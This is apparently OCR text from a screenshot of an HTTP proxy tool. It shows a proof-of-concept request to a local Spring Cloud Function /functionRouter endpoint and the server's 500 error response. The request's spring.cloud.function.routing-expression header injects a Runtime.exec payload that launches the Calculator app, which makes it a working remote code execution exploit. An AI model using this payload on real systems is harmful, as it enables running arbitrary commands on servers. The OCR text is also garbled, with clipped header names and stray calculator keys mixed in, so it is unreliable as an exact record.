 Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
OST /functionRouter HTTP/1.1
ost:127.0.0.1:8080
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15
KHTML, like Gecko) Version/15.2 Safari/605.1.15
onnection: close
pring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open
a /System/Applications/Calculator.app")
ontent-Length: 5
1pwn
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 153
connection: close
{"timestamp":"2022-03-28T13:34:09.465+00:00","path":"/functionRoute
r","status":500,"error":"Internal Server
Error","message":"","requestId":"a9610b87-1"}
业余草